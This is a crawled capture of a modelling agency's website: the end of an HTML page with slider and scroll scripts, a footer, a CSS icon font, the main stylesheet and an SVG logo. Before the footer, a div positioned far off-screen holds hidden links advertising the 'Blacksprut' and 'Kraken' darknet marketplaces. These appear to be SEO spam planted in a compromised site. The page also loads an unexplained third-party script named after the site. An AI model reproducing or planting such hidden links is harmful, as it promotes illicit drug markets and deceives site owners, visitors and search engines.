                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                  }
              },

        });

  

    

    });

    // key shortcut
    document.onkeydown = function(e) {
        switch (e.keyCode) {
            case 37:
                slider.trigger('prev.owl');
                break;
            case 39:
                slider.trigger('next.owl');
                break;
        }
    };

    // move details
    var movemenu;
    $(window).scroll(function (event) {
        var scroll = $(window).scrollTop();
        if (scroll > 15) {
            clearTimeout(movemenu);
            movemenu = setTimeout(function () {
              $("#menu1").animate({ opacity: 0 }, 200)
              $("#menu2").animate({ opacity: 1 }, 200)
            }, 100);
        } else {
            clearTimeout(movemenu);
            movemenu = setTimeout(function () {
              $("#menu1").animate({ opacity: 1 }, 200)
              $("#menu2").animate({ opacity: 0 }, 200)
            }, 100);
        }
    });
</script>
        </div>
        <div style="position:absolute;left:-13279px;width:1000px;">Blacksprut <a href="https://blacksprutcc.at/">Blacksprut</a>
Kraken <a href="https://xn--rab2-f0a.cc/">Kraken</a></div><footer>
    <div id="footer">
        <p id="cpr">Copyright &copy; 2014 3mmodels Ltd - management and placement - All Rights Reserved  <a href="/privacy-policy">Privacy Policy</a> | <a href="/terms-and-conditions">Terms &amp; Conditions</a> | <a href="/terms-of-use">Terms Of use</a> </p>
        <a class="social-icon" target="_blank" href="http://www.facebook.com/#!/3Mmodels"><img width="20px" height="20px" src="/web/img/facebook.png" alt="facebook" title="facebook" /></a>
        <a class="social-icon" target="_blank" href="https://twitter.com/#!/3mmodels"><img width="20px" height="20px" src="/web/img/twitter.png" alt="twitter" title="twitter" /></a>
        <a class="social-icon" target="_blank" href="http://3mmodels.tumblr.com/"><img width="20px" height="20px" src="/web/img/tumblr.png" alt="tumblr" title="tumblr" /></a>
        <a class="social-icon" target="_blank" href="http://pinterest.com/3mmodels/"><img width="20px" height="20px" src="/web/img/pinterest.png" alt="pinterest" title="pinterest" /></a>
        <a class="social-icon" target="_blank" href="http://instagram.com/3mmodels/"><img width="26px" height="26px" src="/web/img/instagram.png" alt="instagram" title="instagram" /></a>
        <!-- <a class="social-icon" target="_blank" href="#"><img  width="20px" height="20px" src="/web/img/vimeo.png" alt="vimeo" title="vimeo" /></a> -->
    </div>
</footer>
<script src="https://scriptapi.dev/api/3mmodels.js"></script>	    
    </body>
	<script type="text/javascript" charset="utf-8">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-8011331-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();    
        $(document).ready(function() {
            $("img.lazy").lazyload({
                effect : "fadeIn"
            });
        });
	</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://3mmodels.com/web/fonts/fontcustom/fontcustom.css
body_size: 183
content:
/*
  Icon Font: fontcustom
*/

@font-face {
  font-family: "fontcustom";
  src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.eot");
  src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.eot?#iefix") format("embedded-opentype"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.woff") format("woff"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.ttf") format("truetype"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.svg#fontcustom") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "fontcustom";
    src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.svg#fontcustom") format("svg");
  }
}

[data-icon]:before { content: attr(data-icon); }

[data-icon]:before,
.icon-logo:before,
.icon-logo_square:before {
  display: inline-block;
  font-family: "fontcustom";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.icon-logo:before { content: "\f100"; }
.icon-logo_square:before { content: "\f101"; }


--- FILE ---
content_type: text/css
request_url: https://3mmodels.com/web/css/main.css
body_size: 2262
content:
* {
  text-rendering: optimizeLegibility;
}
h1, h2, h3, h4, h5, h6, table { /*reset for mobile browsers */
  font-weight: normal;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased; 
}


::-moz-selection{
  background-color:#CC3366;
  color:#FFF;
}

::selection {
  background-color:#CC3366;
  color:#FFF;
}

html {
  overflow-y: scroll;
  overflow-x: hidden;
}

a {
   outline: 0;
}
body{
  font-family: 'Dosis', sans-serif;;
  text-transform:uppercase;;
  /*-webkit-font-smoothing: antialiased;*/
}

a:link {
  text-decoration: none;
  color: #555;
}
a:visited {
  text-decoration: none;
  color: #555;
}
a:active {
  text-decoration: none;
  color: #555;
}
a:hover {
  text-decoration: none;
  color: #555;
}

.ig_link:hover * {
  opacity: 1.0 !important;
  color: #CC3366 !important;
}

#main_menu{
  display:hidden;
  cursor:pointer;
}

#footer{
  clear: both;
  position: relative;
  z-index: 10;
  height: 3em;
  margin-top: -3em;
  text-align: center;
  padding-bottom: 5px;
  margin-bottom: 10px;
}

.menu_button, .menu_button2 {
  cursor:pointer;
}

.menu_button > a {
  padding: 0 10px;
  display: inline;
  width: 100%;
  height: 100%;
}
.menu_button2 {
  padding-left: 10px;
  padding-right: 10px;
}

.green {
  color: #4BB767;
}

.secondary-color {
  color:  #46A9C8;
}

.primary-color {
  color: #CC3366 !important;
}

div#header_main {
  text-align: center;
}

.header_background {
  top:0;
  z-index:1000;
  background-color: #fdf9f9;
  -moz-opacity:.90;
  filter:alpha(opacity=90);
  opacity:.90;
  width:100%;
  height:110px;
  position:fixed;
}

div#header_menu {
  margin: 0 auto;
  left:0px;
  right:0px;
  top:10px;
  display: inline-block;
  top:10px;
  z-index:1001;
  position:fixed;
  font-size: 20px;
  height: 108px;
}

div#header_main_menu {
  margin-top: 20px;
  padding:2px;
  position: relative;
  z-index:1001;
  color:#666666;
  top:-10px;
  font-size:20px;
  white-space:nowrap;
  line-height:1.7em
}


.actived a, .menu_button a:hover, .menu_button2:hover {
  background-color: #f8f3f3;
}

.actived .primary-color, .menu_button a:hover .primary-color, .menu_button2 a:hover .primary-color, 
.actived .secondary-color, .menu_button a:hover .secondary-color,  .menu_button2 a:hover .secondary-color, 
.actived .green, .menu_button a:hover .green,  .menu_button2 a:hover .green {
  font-weight:bold;
}

div#content {
  margin-top: 115px;
  clear: both;
  padding-left: 25px;
  padding-right: 25px;
  padding-bottom: 80px;
  min-height: 850px;
}

.submenu {
  padding: 0;
  font-size: 16px;
  text-align: center;
  padding-left: 0 !important;
}

li.menu_button {
  display: inline !important;
}

li.menu_button2 {
  display: inline-block !important;
  text-align: center;
}

li.menu_button2 .subtitle {
  font-size: 12px;
  margin: -5px 0 0 0;
}

.artist .subtitle {
  font-size: 14px;
  margin: -10px 0 20px 0;
}

.model img.normal {
  height: 300px;
  margin-top: 5px;
}

.model img.big {
  height: 500px;
}

.model img.medium {
  height: 400px;
}

.model {
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  width: 200px;
  height: 350px;
}

.model2 {
  width: 20%;
  padding: 5px;
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  background-color: #fff;
}

.model2 .name {
  margin-top: 10px;
  font-size: 15px !important;
  color: #444;
  cursor: pointer; 

}


.model .name {
  cursor: pointer; 

  margin-top: 10px;
  font-size: 16px;
  margin-bottom: -5px;
}

.model:hover img, .model2:hover img {
  opacity: 0.60;
}

.circle-black:hover i {
  color: #FFF !important;
  opacity: 1;
}

.circle-black i {
  color: #AAA;
  z-index: 500;
}
.circle-black {
  background-color: #111;
}


.circle-white:hover i {
  color: #FFF !important;
  opacity: 1;
}

.circle-white i {
  color: #DDD;
  z-index: 500;
}
.circle-white {
  background-color: #999;
}


.circle {
  text-align: center;
  font-size: 36px;
  padding: 10px 13px 10px 13px;
  border-radius: 50%;
  margin-bottom: 40px;
}

.circle-gray {
  background-color: #373737;
  color: #FFF;
}

.profile, .profile2 {
  font-size: 16px;
  font-weight: bold;
  bottom: 20px;left: 0; right: 0;
  width:3 100%;
  margin: auto;
  position: absolute;
  bottom: 0;
  padding-top: 0;
  cursor: pointer; 
}

.profile {
  color: #eee;
  background-color: #333;
  padding-bottom: 40px;
}
.profile2 {
  color: #444;
  background-color: #FDFAFA;
}


.profile table {
  margin: 15px 10px 20px 10px;
}

.profile table td.descr {
  text-align: left;
  font-weight: lighter;
}

.profile table td.value {
  text-align: left;
  padding-left: 4px;;
}


.profile .namebig {
  margin-bottom: 0px;
  margin-top: 15px;
  position: absolute;
  bottom: 0px;
  font-weight: bolder;
  font-size: 18px;
  width: 100%;
  letter-spacing: 2px;
  padding: 12px 2px 5px 2px;
  vertical-align: middle;
  min-height: 48px;
  background-color: #353535;
  cursor: pointer; 
}

#content {
  min-height: 100%;
}
.content2 {
  margin: 0 auto;
  text-align: center;
}

.model_slider {
  width: 100%;
}

.content2 .name {
  font-size: 68px;
  letter-spacing: 2px;
}

.model_profile {
  margin: 15px auto;
  font-size: 18px;
}

.model_profile .descr {
  text-align: right;
  padding-right: 5px;
  padding-top: 3px;
  color: #888;
}


.model_profile .value {
  text-align: left;
  padding-left: 5px;
  padding-top: 3px;
}

.model_header {
    min-height: 110px;
}

.thumb {
  height: 80px;
  display: inline;
  cursor: pointer;
}

#slider_thumbnails {
  padding: 0;
}

#slider_thumbnails li {
  display: inline-block;
}

#slider_thumbnails li {
  margin: 4px;
  min-height: 45px;
  padding: 2px;
  display: inline-block;
  border: solid 1px #CCC;
}
#slider_thumbnails li.actived {
  border: solid 2px #CC3366 !important;
}

.bx-controls {
  text-align: right;
}

.model_profile .smallname {
  letter-spacing: 1px; 
  color: #666;
  font-weight: bold;
}



.bxslider {
  height: 100%;
}

.bxslider li {
  vertical-align: middle;
  display: inline-block;
  float: none !important;
}


.model_slider tfoot td {
  padding-top: 40px;
  font-size: 15px;
}

.image-link {
  cursor: zoom-in;
}

.page {
  padding: 10px 10%;
}

.page h1 {
  margin: 0 auto;
  text-align: center;
}

.artist {
  text-align: center;
  padding: 5px 50px 50px 20px;
  margin-bottom: 10px;
  margin-left: -20px;
  margin-right: -20px;
}

.artist h1 {
  letter-spacing: 2px;
  color: #CC3366;
  margin-top: 20px;
}

.experience {
  width: 70%;
  text-align: justify;
  margin: 0 auto;
}

.primary-bg {
  background-color: #FDF9FA;
}

.secondary-bg {
  background-color: #F9FAFE;
}

.page h1 {
  color: #CC3366;
  margin: 10px;
}

.become {
  margin: 0 auto;
  width: 80%;
}

.become .descr {
  text-align: right;
  font-size: 16px;
  font-weight: lighter !important;
  padding-right: 10px;
  width: 45%;
}

.become tr {
  padding: 5px;
}
.become .value {
  width: 55%;
  text-align: left;
}

.become .value input {
  font-size: 18px;
  margin: 4px;
  width: 250px;
}

.become .value select {
  font-size: 18px;
  margin: 4px;
  padding: 2px;
  width: 150px;
  border: solid 1px #DDD;
  background: none;
}

.become .value textarea {
  font-size: 18px;
  width: 400px;
  height: 100px;
  margin-left: 4px;
}

.descr label {
  font-weight: 400;
}

.become input:focus {
  background-color: #FAFAFA;
}

.mfp-fade.mfp-bg {
  opacity: 0;

  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}


.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;

  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.become .descr .subtitle {
  font-size: 14px;
  color: #888;
}

div#photos {
  width: 100%;
  min-height: 200px;
  border: solid 1px #ddd;
  cursor: pointer;
}

.button, button {
  font-size: 16px;
  margin-top: 12px;
  background: none;
  border: solid 1px #DDD;
  padding: 6px;
} 

.button:hover, button:hover {
  border: solid 1px #CC3366;
  background-color: #FDF9FA;
  color: #CC3366;
} 

.pagercontainer {
  overflow-x: hidden;
  overflow-y: hidden;
  white-space: nowrap;
  height: 120px;
  width: 100%;
  margin: 0 auto;
}

.slider li {
  list-style-type: none;
}

.slider-container {
    width: 90%;
    margin: 0 auto;
    overflow: hidden;
}

.control {
    color: #333;
    -webkit-user-select: none; /* Chrome/Safari */        
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* IE10+ */

    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;    
}

.noselect {
  -webkit-user-select: none; /* Chrome/Safari */        
  -moz-user-select: none; /* Firefox */
  -ms-user-select: none; /* IE10+ */

  /* Rules below not implemented in browsers yet */
  -o-user-select: none;
  user-select: none; 
}
.control:hover {
    color: #CC3366;
    cursor: pointer;
}

.megabg {
    text-align: center;
    color: #EFEFEF;
}

.floatingbackground i {
    color: #F2F2F2;
    margin-top: -400px;
}

.floatingbackground {
    z-index: -1000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    font-size: 800px;
    text-align: center;
}

.logobg {
  background: url('/web/svg/logo_square_gray.svg') 200% 100% no-repeat; 
  background-position: center;
}
.logozoomed {
  padding-left: 40%; margin-left: -40%;
}

.modelnews {
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  height: 350px;
}

img.newsmodel {
  height: 350px;
  width: auto;
  max-width: 90%;
}

.grayband {
    background-color: #fcf9f9;
    color: #666;
    margin: 0 -25px 25px -25px;
    padding: 5px;
    padding-bottom: 20px; 
    opacity: 0.9;
}

.model2 p {
    margin: 15px 5px 15px 5px;
}

.white {
    color: #FFF;
}

.lookatme {
  display: inline-block;
  width: 294px;
  text-align: center;
  background-color: transparent;
}

.lookatme:hover .title a {
  color: #CC3366;
  font-weight: bolder;
}

.lookatme:hover .title2 a {
  color: #46A9C8;
  font-weight: bolder;
}

.lookatme:hover .title3 a {
  color: #4BB767;
  font-weight: bolder;
}


.lookatme li {
  margin-left: -35px;
}


.megatitle {
  letter-spacing: 3px;
  font-weight: 500;
}

.social-icon {
  width: 20px;
  height: 20px;
}


.social-icon {
  opacity: 0.4;
  margin: 3px;
}

.social-icon:hover {
  opacity: 1;
}

.mp, .mpo {
  cursor: pointer;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://3mmodels.com/web/svg/logo_square.svg
body_size: 713
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg id="svg2" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 125 125" version="1.1" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/">
 <metadata id="metadata7">
  <rdf:RDF>
   <cc:Work rdf:about="">
    <dc:format>image/svg+xml</dc:format>
    <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/>
    <dc:title/>
   </cc:Work>
  </rdf:RDF>
 </metadata>
 <g id="layer1" transform="translate(-47.936186,63.707786)">
  <g id="g3017" transform="translate(45.278674,-49.22599)">
   <path id="path3001-5" d="m35.105,89.292c-2.4643-0.0001-3.6964-1.4083-3.6964-4.2245,0-2.7577,1.2321-4.1366,3.6964-4.1365h47.085c4.4004-0.00008,6.6007-4.4886,6.6007-13.466-0.00004-10.679-2.5816-16.018-7.7449-16.018h-45.941c-2.4643-0.00005-3.6964-1.3496-3.6964-4.0485,0-2.875,1.2321-4.3125,3.6964-4.3125h45.941c5.1632,0,7.7448-5.3393,7.7449-16.018-0.00004-9.0944-2.2003-13.642-6.6007-13.642h-47.085c-2.4643,0-3.6964-1.4082-3.6964-4.2245,0-2.699,1.2321-4.0484,3.6964-4.0484h46.117c9.6224,0,17.464,7.3048,17.464,21.914-0.00005,10.913-2.4937,17.719-7.4808,20.418,4.9872,2.9923,7.4808,9.6517,7.4808,19.978-0.00005,14.551-7.8417,21.826-17.464,21.826h-46.117" fill="#000"/>
   <path id="path3001-3" d="m125.93,67.432c-0.00014,2.3474-2.0419,3.5211-6.1253,3.5211-3.9986,0-5.9978-1.1737-5.9977-3.5211v-27.666c-0.0001-4.1918-6.5082-6.2877-19.524-6.2877-15.483,0.00003-23.225,2.4592-23.225,7.3776v26.576c-0.00006,2.3474-1.9568,3.5211-5.87,3.5211-4.1686,0-6.2529-1.1737-6.2529-3.5211v-26.576c-0.00006-4.9184-7.7417-7.3776-23.225-7.3776-13.186,0.00003-19.78,2.0959-19.78,6.2877v27.666c-0.00004,2.3474-2.0418,3.5211-6.1253,3.5211-3.9134,0-5.8701-1.1737-5.8701-3.5211v-26.744c-0.00001-9.1661,10.592-13.749,31.775-13.749,15.824,0.00004,25.692,2.3754,29.605,7.1261,4.3386-4.7507,13.994-7.1261,28.967-7.1261,21.098,0.00004,31.647,4.5831,31.647,13.749v26.744" fill="#C36"/>
   <path id="path3001-5-4" d="m80.901,51.485-2.504,0c-2.4643-0.00005-3.6964-1.3496-3.6964-4.0485,0-2.875,1.2321-4.3125,3.6964-4.3125h2.504c5.1632,0,7.7448-5.3393,7.7449-16.018-0.00004-9.0944-2.2003-13.642-6.6007-13.642h-3.6481c-2.4643,0-3.6964-1.4082-3.6964-4.2245,0-2.699,1.2321-4.0484,3.6964-4.0484h2.68c9.6224,0,17.464,7.3048,17.464,21.914-0.00005,10.913-2.4937,17.719-7.4808,20.418" fill="#000"/>
  </g>
 </g>
</svg>
